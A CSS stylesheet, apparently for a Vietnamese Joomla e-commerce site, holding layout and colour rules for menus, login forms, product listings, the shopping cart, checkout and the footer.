menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
:focus { outline: none; }
.clear, .divider {clear: both;}
.no-display {display: none ;}
.nowrap,.nobr {white-space: nowrap ;}
.no-border {


	border: 0 ;


}
.no-padding {padding: 0 }
.no-margin 	{margin: 0 ;}
.auto-width {width: auto;}
.wrap { width: 100%; clear: both; }
.column { overflow: hidden; float: left; }
.item { float: left; position: relative; }
p.readmore {

	background: url(../images/readon-bg.gif) repeat-x left bottom;

	border: 1px solid #ddd;

	font-weight: bold;

	float: left;

	padding: 2px 6px;

}
p.readmore a {

	color: #666;

	text-shadow: 0 1px 1px #fff;

}
.vm-pagination li {
padding-left: 4px;
padding-right: 4px;
}
.vm-pagination {
margin-top: 20px;
}
.vm-pagination > span{display:none;}
input, select, textarea, .inputbox {

	padding: 4px 5px;

	font-family: Arial, Helvetica, sans-serif;

}
input[type="checkbox"] {

	vertical-align: middle;

	padding: 0;

	margin: 0;

}
.inputbox { border: 1px solid #d6e4ec; background: #fff; }
.inputbox:hover, .inputbox:focus { background: #ffffcc; }
.login_form .remember .inputbox,
#login-form .logout-button { padding:0; border:none; background:none; color:#fff; font-weight:normal; cursor:pointer; text-shadow:none }
.josForm .inputbox {

	margin-right: 5px;

}
.button, button {

	background: url(../images/readon-bg.gif) repeat-x left bottom;

	border: 1px solid #ddd;

	font-weight: bold;

	padding: 2px 5px;

	text-shadow: 0 1px 1px #fff;

}
.login-fields label {

  padding-right: 10px;

}
.results h4 { text-transform: none; font-size: 110%; }
thead tr th {
	background: #333;
	color: #fff;
	padding: 5px;
}
thead tr th a,
thead tr th a:hover,
thead tr th a:focus,
thead tr th a:active { color: #fff; }
div.pagination {
	border-top: 1px solid #ccc;
	padding: 8px;
	margin: 0 0 4px 0;
	text-align: center;
	color: #999;
}
div.pagination:after {
   clear: both;
   content: ".";
   display: block;
   height: 0;
   line-height: 0;
   visibility: hidden;
}
div.pagination ul {
	width: 100%;
	float: none;
	margin:15px 0;
}
div.pagination ul li {
	background: #fff;
	border: 1px solid #ddd;
	margin: 0 3px;
	padding: 2px 3px;
}
div.pagination li span,
div.pagination li strong {
	padding: 0;
}
.width1{width:1%;}.width2{width:2%;}.width3{width:3%;}.width4{width:4%;}.width5{width:5%;}.width6{width:6%;}.width7{width:7%;}.width8{width:8%;}.width9{width:9%;}.width10{width:10%;}.width11{width:11%;}.width12{width:12%;}.width13{width:13%;}.width14{width:14%;}.width15{width:15%;}.width16{width:16%;}.width17{width:17%;}.width18{width:18%;}.width19{width:19%;}.width20{width:20%;}.width21{width:21%;}.width22{width:22%;}.width23{width:23%;}.width24{width:24%;}.width25{width:23%;}.width26{width:26%;}.width27{width:27%;}.width28{width:28%;}.width29{width:29%;}.width30{}.width31{width:31%;}.width32{width:32%;}.width33{width:33%;}.width34{width:34%;}.width35{width:35%;}.width36{width:36%;}.width37{width:37%;}.width38{width:38%;}.width39{width:39%;}.width40{width:40%;}.width41{width:41%;}.width42{width:42%;}.width43{width:43%;}.width44{width:44%;}.width45{width:45%;}.width46{width:46%;}.width47{width:47%;}.width48{width:48%;}.width49{width:49%;}.width50{width:50%;}.width51{width:51%;}.width52{width:52%;}.width53{width:53%;}.width54{width:54%;}.width55{width:55%;}.width56{width:56%;}.width57{width:57%;}.width58{width:58%;}.width59{width:59%;}.width60{width:60%;}.width61{width:61%;}.width62{width:62%;}.width63{width:63%;}.width64{width:64%;}.width65{width:65%;}.width66{width:66%;}.width67{width:67%;}.width68{width:68%;}.width69{width:69%;}.width70{}.width71{width:71%;}.width72{width:72%;}.width73{width:73%;}.width74{width:74%;}.width75{width:75%;}.width76{width:76%;}.width77{width:77%;}.width78{width:78%;}.width79{width:79%;}.width81{width:81%;}.width82{width:82%;}.width83{width:83%;}.width84{width:84%;}.width85{width:85%;}.width86{width:86%;}.width87{width:87%;}.width88{width:88%;}.width89{width:89%;}.width90{width:90%;}.width91{width:91%;}.width92{width:92%;}.width93{width:93%;}.width94{width:94%;}.width95{width:95%;}.width96{width:96%;}.width97{width:97%;}.width98{width:98%;}.width99{width:99%;}.width100{width:100%;}

/* Logo Image ---*/
.atss{top:138px;}
.at4-share-btn.at-svc-email,.at4-share-btn.at-svc-print,.at4-share-btn.at-svc-gmail,.at4-share-btn.at-svc-favorites{display:none;}
h1.logo { width: 220px; height: 80px; }
.addthis_32x32_style .at4-icon{width:32px;height:20px;background-size:32px;line-height:20px;margin-left:3px;margin-right:3px;}
.atss a{width:38px;}
.atss a:hover{width:50px;}
/* Css Menu ngang */
#ja-menungang{display:inline-block;}
#ja-menungang .level0{display:table;position:relative;width:100%;}
#ja-menungang .level0 > li{display:table-cell;width:auto;}
#ja-menungang .level0 > li a{font-weight:bold;padding:10px;display:block;}
#ja-menungang .level0 > li >a{color:#fff;text-align:center; font-size: 16px;}
.childcontent{display:none;position:absolute;z-index:10;background:white;}
.childcontent a{font-size:95%;}
#ja-menungang .level1 li{border-bottom:1px solid #ddd;}
#ja-menungang .level0 > li:hover .childcontent{display:block;}
/* Component kunena ---*/
body.com_kunena .ja-content-main {
	background: none;
	padding: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
/* Kunena login form */
.klogin-form-login .klogin-form-login-username,
.klogin-form-login .klogin-form-login-password,
.klogin-form-login .klogin-form-login-remember {
	margin: 0 0 10px;
}
.klogin-form-login .klogin-form-login-username label,
.klogin-form-login .klogin-form-login-password label {
	font-weight: bold;
	margin-bottom: 2px;
}
.klogin-form-login .klogin-form-login-username input,
.klogin-form-login .klogin-form-login-password input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton:hover {
	color: #cc0000;
	cursor: pointer;
}
.klogin-form-login .klogin-logoutlink,
.klogin-loginlink { margin: 0 ; }
.klogin-form-login .klogin-logoutlink li,
.klogin-loginlink li {
	background-position: 0 6px ;
	margin: 0 ;
	padding: 0 0 0 10px ;
}
.klogin-lastvisit ul { margin: 0 0 10px; }
.klogin-lastvisit ul li {
	background: none;
	margin: 0;
	padding: 0;
}
.klogin-links .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-links { margin-bottom: 10px; }
/* Kunena static */
div.kstats-module ul li {
	background: url(../images/bullet.gif) no-repeat 0px 9px;
	margin: 0;
	padding: 2px 0 2px 10px;
}
/* Kunena search module */
.ksearch .ksearch-fieldset input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
/* Kunena latest ---*/
div.klatest ul.klatest-items { margin-top: 0; }
div.klatest ul.klatest-items li.klatest-item {
	border-bottom: 1px dotted #ccc;
	padding: 10px 0 ;
}
div.klatest ul.klatest-items li.klatest-item .klatest-itemdetails li {
	padding-left: 0 ;
}
.readmore {
    background: none repeat scroll 0 0 #DD0311;
    border-radius: 5px;
    float: left;
    font-size: 11px;
    height: 23px;
    padding: 5px ;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    width: 82px;
	display:none;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{
padding: 1px;
float: left;
margin: 0px;
margin-right: 5px;
border: 1px solid #ccc;
width: 100px;
height: 65px;
}
.readmore a{
    color: #FFFFFF;
}
.k2ItemsBlock li{display:inline-block;width:100%;margin-bottom:5px;}
div.k2ItemsBlock ul li a.moduleItemTitle{
  color: rgb(77, 77, 77);
  font-size: 100%;
  text-transform: none;
  font-weight: bold;
}
#tab3 .k2ItemsBlock .moduleItemTitle {background:url(http://web.websitere.vn/mautv/menutrai/165/menutrai_icon1.png) no-repeat top left;background-position: 0px 4px;padding-left:10px;}
#k2Container{padding:0px;}
.nivo-directionNav a {
top: 43%;
}
.theme-default .nivo-controlNav a{font-size:0px;}
.MagicToolboxContainer .MagicToolboxSelectorsContainer{text-align:center;}
.MagicToolboxSelectorsContainer a{float:none;}
.MagicToolboxSelectorsContainer a img{width:50px;height:50px;}
.cart-view{padding:0px;}
.cart-view .cart-summary tr{padding-bottom:5px;border-bottom:0px dashed #ccc;}
table.cart-summary tr th{padding-left: 10px;
padding-right: 10px;}
table.cart-summary tr td{padding-left: 0px;
padding-right: 0px;padding-bottom: 0px;}
#userForm .userfields_info{display:none;}
#userForm .control-buttons{
position: absolute;
/* right: 50px; */
/* bottom: 20px; */
margin-top: 280px;
margin-left: 380px;
}
table.user-details {
/*margin-bottom: 60px;*/
margin-bottom: 0px;
width:100%;
}
#paymentForm{padding:10px;}
.coupon {
    color: gray;
    border-radius: 4px;
    border: 1px solid #CAC9C9;
    font-size: 9px;
    padding: 5px;
    margin-top: 0px!important;
display:inline-block;float:left;
width:40%;
}
span.details-button input.details-button{margin-top:0px;}



.decs-product .labelchitietsp{display:none;}
.noidungcodinhchitietsp{display:none;}
.product-description {
    float: right;
    width: 563px;
}
#users-profile-custom{display:none;}
#adminForm #ui-tabs fieldset{display:none;}
#adminForm #tabs{display:none;}
#adminForm #ui-tabs .buttonBar-right{
text-align: left;
width: 100%;
position: absolute;
bottom: 20px;
/* left: 20px; */
margin-left: 250px;
}
a.ask-a-question {display:none;}
.sp-vmsearch-categorybox.sp-vmsearch-categorybox{
height: 24px;
line-height: 24px;
background: white url(../images/keoxuong.png) center right no-repeat;
border-radius: 5px;
background-size: 26px;
color: gray;
text-align: left;
width: 200px;
}
.sp-vmsearch{height:90px;}
.search-input-wrapper{
margin: 0px;
display: inline-block;
width: 100%;
margin-top: 10px;
}
.search-input-wrapper input {
width: 100%;
min-height: 24px;
display: inline-block;
height: 24px;
padding: 2px 6px;
margin-bottom: 0;
font-size: 14px;
line-height: 24px;
color: #555;
vertical-align: middle;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 5px;
box-sizing: border-box;
-moz-box-sizing: border-box;
margin-left: 0px;
border: 1px solid #bbb;
margin-right: 0px;
}

.search-button-wrapper {
float: none;
width: 70px;
text-align: center;
position: absolute;
right: 0;
bottom: 0;
}
.search-button-wrapper button {
margin: 0;
padding: 0;
width: 100%;
height: 20px;
min-height: 20px;
line-height: 20px;
background: rgb(44, 44, 44);
color: #fff;
box-sizing: border-box;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 4px 4px 4px 4px;
border: none;
display: inline-block;
text-align: center;
vertical-align: middle;
cursor: pointer;
-moz-box-shadow: inset 0 0 5px #AFAFAF;
-webkit-box-shadow: inset 0 0 5px #AFAFAF;
box-shadow: inset 0 0 5px #AFAFAF;
text-shadow: none;
}
#ja-noidunggiua.ja-r1 #ja-cotgiua{width:78%;float:right;}
#ja-cotgiua{
  background: transparent;
  min-height: 400px;
  width: 78%;
  float: right;
}
#ja-cottrai{
  width: 20%;
  float: left;
  padding-right: 1%;
}
#ja-cottrai .workshome-title h3{color:white;padding:7px 10px 8px 10px;font-size:110%;background:#FF4400;}
#ja-cottrai .workshome-content{background:white;padding:7px;border:1px solid #ddd;margin-bottom:10px;}

#ja-cotgiua .workshome-title h3{color:white;padding:7px 10px 8px 10px;font-size:110%;background:#FF4400;}
#ja-cotgiua .workshome-content{padding:10px;border:1px solid #ddd;margin-bottom:10px;}
.giagoc{
    text-decoration: line-through;
}
.giagocdetails {text-decoration: line-through; color: #CCC; }
.phamtram {
	background: url("../images/bg-label-seleoff.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 24px;
    padding: 12px;
    width: 31px;
    color: #f00;
}

.phamtram span{
}
#divAdLeft a, #divAdRight a{font-size:0px;}
#divAdLeft , #divAdRight{border:0px;height:auto;}
#checkoutForm .customer-comment.marginbottom15{display:none;}
#checkoutForm .checkout-button-top .noidungxacnhan,#checkoutForm .checkout-button-top #tosAccepted{display:none;}
.rsform .rsform-block.rsform-block-noidung #NoiDung{
width: 97%;
margin-left: 0.5%;
border-radius: 0px;
}
div#tabContainer {
    margin:30px 0 0 0;
    padding:0;
    position:relative;
}
div#tabContainer ul {

    z-index:100;
}
div#tabContainer ul li{
    background: none;
    padding: 0px;
}
div#tabContainer li {
    float:left;
    list-style:none;
    margin-right:1px;
}
div#tabContainer .multitab li a {
  background: #ddd;
  color: #666;
  cursor: pointer;
  display: block;
  padding: 7px 25px;
  text-decoration: none;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 5px 5px 0px 0px;
  border: 1px solid #ccc;
  border-bottom: none;
  margin-right: 3px;
}
div#tabContainer li a:hover {
    background:#eee;
}
div#tabContainer li a.active{
  background: #ff4200;
  color: white;
}
.tabDetails {
    margin:0;
    padding:0px 0 0;
	margin-top:10px;
}
.tabContents {
    border-top: 0px solid #ddd;
    margin-top: 0px;
    padding: 0px;
}
.multitab {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #ff4200;
  margin-bottom: 10px;
}

.tieudechitietsp{
color: #454545;
font-weight: bold;
font-size: 140%;
padding-bottom: 5px;
border-bottom: 2px solid #454545;
}
.productdetails .additional-images {
margin: 0px;
background: #eee;
padding: 5px;
}
.rsform select{
border: 1px solid gray;
margin-left: 2px;
width: 99.1%;
}
.rsform .rsform-block.rsform-block-submit input{
background: #06C;
color: white;
}
div.itemView{border:0px;}
div.itemSocialSharing{display:none;}
/* css menu trai */
#ja-noidunggiua .menu{position:relative;}
#ja-noidunggiua .menu li a{display:block;padding:8px 0px;}
#ja-noidunggiua .menu > li > ul{position:absolute;margin-left:100%;width:100%;background:white;box-shadow:1px 1px 2px 0px darkgrey;margin-top:-30px;}
#ja-noidunggiua .menu > li > ul a{padding:8px 10px;}
#ja-noidunggiua .menu > li  ul{z-index:1;}
#ja-noidunggiua .menu a{border-bottom:1px solid #ddd;font-weight:bold;}
#ja-noidunggiua .menu li:last-child a{border-bottom:0px;}

#ja-noidunggiua .VMmenu > li > div > a{
  color: #1091EC;
  font-weight: bold;
  font-size: 100%;
  text-transform: uppercase;
  /* font-family: arial; */
  border-bottom: 1px solid #1091EC;
  display: inline-block;
  width: 100%;
  padding-bottom: 5px;
}
#ja-noidunggiua .VMmenu .menu li a{
  -webkit-transition: padding 0.2s ease-in-out;
  -moz-transition: padding 0.2s ease-in-out;
  -o-transition: padding 0.2s ease-in-out;
  transition: padding 0.2s ease-in-out;
}

#ja-noidunggiua .VMmenu li a {
color: rgb(79, 79, 79);
text-align:left;
}
#ja-noidunggiua .VMmenu .menu li a:hover {
padding-left:10px;
}
.column .VMmenu li.VmOpen a{color:yellow;}

#vmQuickCartModule .cart_content{display:none;}


.cart-view .quantity-input{
  margin-left: -54px;
  position: absolute;
  border: 0px;
  background: transparent;
  /* text-align: center; */
  height:11px;
}
.vm2-add_quantity_cart{
margin-left: -80px;
position: absolute;
}

.product-fields .product-field, .product-related-categories .product-field{
margin-top: -20px;
}
.noidungcodinhchitietsp{
margin-top: 20px;
padding-top: 5px;
border-top: 1px dashed #C7C7C7;
border-bottom: 1px dashed #C7C7C7;
}
.noidungcodinhchitietsp td{
padding: 5px;
}
.noidungcodinhchitietsp .giaohang{
background: url(../../../images/vanchuyen24h.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .tuvan{
background: url(../../../images/tuvan.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
/* Tin tức */
.itemListView .catItemView,.itemListView .itemContainer{display:inline-block;width:100%;}
.itemListView .catItemView{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #ccc;}
.itemListView .catItemTitle{display:inline-block;float:right;width:79%;font-size:110%;margin-bottom:10px;}
.itemListView .catItemIntroText{display:inline-block;float:right;width:79%;text-align:justify;margin-bottom:10px;}
.itemListView .catItemReadMore{display:inline-block;float:right;width:20%;text-align:right}
.itemListView .catItemDateCreated{display:inline-block;width:30%;text-align:left;font-size:95%;}	
.itemListView .catItemImageBlock {display:inline-block;width:20%;float:left;margin-right:1%;}
.itemListView .catItemImageBlock img{width:100%!important;}
.itemBackToTop{display:none;}
.itemView .itemDateCreated{font-size:90%;  font-style: italic;margin-bottom:10px;display:block;}

/*.cart-summary div.PricesalesPrice span.PricesalesPrice{display:none;}*/
.cart-view .vmpayment_name{
display: none;
}
.cart-summary .giaphukien{
font-weight: bold;
}
.category-view{display: none;}
.productdetails-view span.PricesalesPrice{

}
.productdetails-view .giafix{
color: #f00;
font-size: 32px;
font-weight: bold;
}
.vm-customfield-cart{display:inline-block;}
.vm-customfield-cart br{display:none;}
.componentheading{
display:none;}
#Mod292{
position: absolute;
top: -315px;
width: 200px;
}
#ja-noidunggiua ul.menu {
  /* margin-left: -11px; */
  display: block;
}
.main{
width:90%;
margin:auto;
}
#ja-noidunggiua ul.menu a{
/*background-size:220px;*/
margin-top:0px;
/*background-size:210px 35px;*/
}

div.ja-moduletable, div.moduletable{
border:none;
}
/*-----------------------------------------------------*/


.tieudechitietsp{
  color: #ff4200;
  border-bottom: 1px solid #ff4200;
}


#ja-noidunggiua {
padding: 20px 0px;
	display:inline-block;
}
.inputbox, textarea, .button, button{
border-radius:0px;
}
.button{
height: 30px;
margin-right:
}
.button:hover, .button:focus {
background: #E6E8EA;
}
.menu>li>ul{
display:none;
}
.menu>li:hover ul{
display:block;
}
.cart-summary .PricesalesPrice{
  width: 100px;
}
.inputbox{
margin-top: 5px;
}
.k2AccountPage table.admintable td.key, .k2AccountPage table.admintable td.paramlist_key{
background:none;
border:none;
}
.k2ProfileHeading{
background:none;
}
/*-------------------------------------------------------------*/
.product-fields .product-field, .product-related-categories .product-field{
margin-top:0px;
}
.profile{
  margin-left: 200px;
  margin-top: 30px;
}
.profile legend{
  font-size: 25px;
color:#ff0486;
}
#users-profile-core dl>dt{
font-weight:bold;
}
.productdetails-view .product-description, .product-fields{
  height: 38px;
  line-height: 38px;
  text-align: right;
  margin-right: 55px;
}
input, select, textarea, .inputbox{
margin-top: 5px;
}
.priceColor2 {
color: #fff;
}
.baogomvat{
display:none;
}
.product-fields{display:none;}
div#tabContainer{
  width: 100%;
}
.product-field.product-field-type-P{
display:none;
}
table.mvc_peopleTable tr{
width: 130px;
float: left;
}
table.mvc_peopleTable td{
padding:3px;
border-bottom:none;
}
.gsc-control-cse{background:transparent;border:0px;padding:0px;}
#___gcse_0{width:91%;float:right;margin-top:5px;}
.addtocart-area .quantity-controls{display:none;}
input.quantity-input{margin-top:0px;}
.cart-view .customfieldcart,.inline .vmicon.vm2-add_quantity_cart,.tieptucmuasam{display:none;}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  background:transparent;
  margin-top:3px;
}
.slideshow2 .workshome-content{margin-bottom:0px;}
.product-thongtin-giacu  {
    text-decoration: line-through;
}
/* Css Danh muc san pham */
.browse-view .quantity-box{display:none;}
.browse-view .product-anh{position:relative;}
input.addtocart-button {
    background: #18A1E2;
    border: 1px solid #146DDE;
    color: white;
    font-weight: bold;
    border-radius: 5px;
	cursor:pointer;
}
.browse-view .product-anh .icon_sphot{
background: red;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.browse-view .product-anh .icon_spmoi{
background: green;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.browse-view .product-anh .icon_hethang{
background: black;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.bihide{display:none;}
.viewallproduct{display:inline-block;float:right;margin-top:20px;}
.vmfooter{display:inline-block;width:100%;}
.browse-view .product *{text-align:center;}
.browse-view .product{
    padding: 1%;
    display: table-cell;
    /* width: 31.3333%; */
    float: left;
}
.orderby-displaynumber{display:none;}
.browse-view .row{display:table;width:100%;}
.browse-view .spacer{padding:3%;border:1px solid #ddd;overflow:hidden;border-radius:5px;background:white;}
.browse-view .browseProductImage{width:100%;height:200px}
.browse-view .product-thongtin-ten{margin-top:10px;margin-bottom:10px;}
.browse-view .product-thongtin-salesPrice{margin-bottom:10px;}
.product-thongtin-salesPrice{color:#D20707;font-weight:bold;font-size:130%;}
.browse-view form.product{
    margin: auto;
    display: block;
    padding: 0%;
    width: 100%;
}
.browse-view span.addtocart-button{display:block;}
.browse-view input.addtocart-button{margin:auto;}
span.quantity-controls input.quantity-controls{margin-top:0px;margin-bottom:1px;}
.productdetails span.addtocart-button{margin-left:10px;}
.productdetails .product-thongtin-muahang{margin-top:10px;}

.browse-view .product.floatleft .browseProductImage{
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.browse-view .product.floatleft .browseProductImage:hover{
    transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}

/* Chi tiết sản phẩm */
.header-imageproduct .width60.floatleft{width:100%;}
.header-product{display:inline-block;width:100%;}
.header-imageproduct{display:inline-block;width:40%;float:left;padding:1%;border:1px solid #ddd;background:white;}
.header-descproduct{display:inline-block;width:55%;float:right;}
.header-imageproduct .main-image img{width:100%;}
.productdetails-view.productdetails .giacu .tiengiacu{text-decoration: line-through;}
.productdetails-view.productdetails .price-product{margin-top:8px;}
.productdetails-view.productdetails .addtocart-area .quantity-box{display:none;}
  .giacu>div{float:left;margin-right:5px;}
.giacu{width:100%;display:block;overflow:hidden;margin-top:10px;}
.price-product>div{float:left;margin-right:5px;}
.price-product{width:100%;display:block;overflow:hidden;}
.nhan-price-product{display:inline-block;margin-top:3px;}
.cart-view .cart-summary tr{border-bottom:1px solid #ddd;}
.tieptucmuasam{display:none!important;}
#checkoutForm{margin-bottom:20px;}
.cart-summary >tbody > tr td{padding:10px;}
.cart-summary >tbody > tr:first-child td{background:#1091EC;text-align:center;color:white;font-size:105%;padding:5px 0px;font-weight:bold;}
.td5{width:120px;}
.td4{width:80px;}
.td2{border:0px;padding:0px;}
.xoasp{text-align:Center;}
.vmicon {
  background: url(../images/recycle_bin.png) center center no-repeat;
  background-size: 20px;
  width: 20px;
  height: 20px;
}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view span.PricebillTotal{color:red;font-size:120%}
td.key{width:220px;}
.fieldinfo h2{
  color: #ff4200;
  padding: 0px;
  display: inline-block;
  width: 100%;
  font-size: 100%;
  font-weight: bold;
  border-bottom: 1px solid #ff4200;
  padding-bottom: 7px;
text-transform:uppercase;
}
.adminForm.user-details.abc{margin-top:10px;}
.adminForm.user-details.abc .inputbox{width:330px;height:100px;}
.cauchucmung{margin-bottom:10px;color:#ff4200;}


.footer1{display:inline-block;width:100%;}

.footer2 a{color:white;}
.footer2 .ja-workshome,.footer2 .workshome-content{margin-bottom:0px;}
.footer2{
  color: white;
  padding: 5px 0px;
  background:url(../../../images/bluebg.jpg)top center no-repeat;
  background-size: 100%;
  border-top: 5px solid #ff5c00;
}
.footer2 table tr:last-child td *{margin-bottom:5px;}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited {
  background: #305891;
  border: solid #01214D 1px;
}
/* Tin tuc */
.footer2 #Email{width:130px;}
.footer2 .rsform{text-align:center;}
.trengiohang{margin-top:20px;margin-bottom:20px;}
.catItemExtraFieldsLabel,.itemExtraFieldsLabel{display:none;}
.catItemExtraFields li{margin-bottom:5px;}
/* Slide */
.theme-default .nivoSlider img{height:410px!important;}
.theme-default .nivoSlider > img{width:100%!important;}
.theme-default .nivoSlider{margin-bottom:0px!important;}
.nivo-controlNav{margin-top:-45px;position:absolute;z-index:11;padding:10px 0px;}
.fb-comments ,.fb-comments *{width:100%!important;}

.itemListView .itemContainer{margin-bottom:10px;}
.k2Pagination{
text-align: center;
width: 100%;
margin-top: 10px;
margin-bottom: 10px;
}
.k2Pagination ul{
text-align: center;
display: inline-block;
}
.k2Pagination ul li{
float: left;
margin: 5px;
color: white;
}
.k2Pagination ul li a{
color: white;
padding: 5px 10px;
border-radius: 4px;
display: block;
background: #1C99F2;
}
.k2Pagination ul li span{
background: #ff4400;
padding: 5px 10px;
border-radius: 4px;
display: block;
}
.k2Pagination ul li a:hover{
background: #ff4400;
}
.mxh_ct{
display: inline-block;
width: 100%;
margin-bottom: 10px;
}
.checkout-button-top{
border-top: 0px!important;
}
.checkout-button-top .tieptucmuahang{
background: #006dcc;
color: white;
font-weight: bold;
padding: 7px 10px;
border-radius: 4px;
float: left;
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited{
padding: 7px 10px;
color: white;
border: 0px;
background: #006dcc;
}
.checkout-button-top .tieptucmuahang:hover, .vm-button-correct:hover{
background: #04c;
}
.rsform{
width: 90%;
margin: 0px auto;
}
.rsform h2{
display: none;
}
.formResponsive input, .formResponsive textarea{
width: 97.3%;
}
.rsform-block-submit .formControls .formBody{
text-align: center;
}
.temp_lienhe .mxh_ct{
display: none;
}
.temp_lienhe .bvcungmuc{
display: none;
}
.horizontal-separator{
display: none;
}
.search_sp_ngoai {
position: relative;
}
.search_sp_ngoai .search_tensp{
color: white;
padding: 7px 10px 8px 10px;
font-size: 110%;
background: #FF4400;
}
.search_sp_ngoai .khoangcach_search {
height: 35px;
}
.bvcungmuc #k2ModuleRelated ul li{
display: inline-block;
width: 100%;
margin-bottom: 8px;
}
.bvcungmuc #k2ModuleRelated h3{
width: 89%;
float: right;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft{
width: 10%;
float: left;
margin-right: 1%;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft .k2ItemImage{
width: 100%;
}
.bvcungmuc #k2ModuleRelated .k2RelReadmore{
float: right;
}

.MagicZoomHeader + div + div{
display:none!important;
}
.MagicToolboxMessage{
display:none!important;
}
.MagicZoomHint{
display: none!important;
}
.browse-view .featuredProductImage{
width: 100%;
height: auto;
}
.browse-view .vmproduct.productdetails{
display: table;
width: 100%;
}
.browse-view .vmproduct.productdetails > li {
margin: 1%;
display: table-cell;
width: 29%;
float: left;
padding: 1%;
border: 1px solid #ddd;
}
.browse-view .vmproduct.productdetails > li .tensphome{
margin-top: 10px;
margin-bottom: 10px;
display: block;
font-weight: bold;
}
.browse-view .vmproduct.productdetails > li *{
text-align: center;
}
.login{
width: 50%;
text-align: center;
}
.login-fields label{
width: 30%;
float: left;
padding: 6px 10px;
margin-top: 5px;
text-align: left;
}
.login-fields input{
text-align: left;
}
.login .button{
margin: 10px 0px 10px 100px;
text-align: center;
}
.cart-view .quantity-input {
border: 1px solid #ccc;
padding: 5px;
margin-left: -40px;
}
.icon_update {
background: url(../../../images/adept_update.png)center no-repeat;
background-size: contain;
display: block!important;
margin-left: 0px;
}
span.cart-images img{
margin-right: 10px;
}
/* css tuy chinh */

#ja-header .main{
  width:100%;
}
#Mod299 img{
  width:100%;
}

#ja-chantrang > .main{
  width: 100%;
}
.footer1 {
  display: inline-block;
}
.footer1-left{
    float: left;
    width: 65%;
    margin-right: 1%;
}
.footer1-right{
    float: right;
    width: 34%;
}
.footer1 .itemListView .itemContainer {
    width: 48%;
    float: right;
}
.footer1 .itemListView .itemContainer:first-child {
    width: 50%;
    float: left;
    margin-right: 2%;
}
.footer1 .itemListView .catItemImageBlock {
    width: 30%;
}
.footer1 .itemListView .itemContainer:first-child .catItemImageBlock {
    width: 100%;
    float: left;
}
.footer1 .itemListView .catItemTitle {
    width: 69%;
}
.footer1 .itemListView .itemContainer:first-child .catItemTitle {
    width: 100%;
	margin-top: 10px;
    float: left;
}
.footer1 .itemListView .itemContainer .catItemExtraFields {
    display: none;
}
.footer1 .itemListView .itemContainer:first-child .catItemExtraFields {
    width: 100%;
    float: left;
    display: block!important;
}
#ja-menungang .level0 > li.active a{
	text-shadow: 1px 2px 3px #000;
	font-weight:bold;
}
#ja-menungang .level0 > li:hover > a{
	text-shadow: 1px 2px 3px #000;
}
#Mod337 .workshome-content{
  padding:0px;
}
.bodyhome_bd .product-thongtin-mota{
  display:none;
}
.bodyhome_bd .product-thongtin-giacu{
	display:none;
}

input.addtocart-button{
  font-size:14px;
  font-weight:normal;
  padding:7px;
}

input.addtocart-button{
  border:none;
  border-radius:0px;
  background: #1199b7;
}
.browse-view .product-thongtin-ten a{
  font-size: 15px;
  color: black;
}

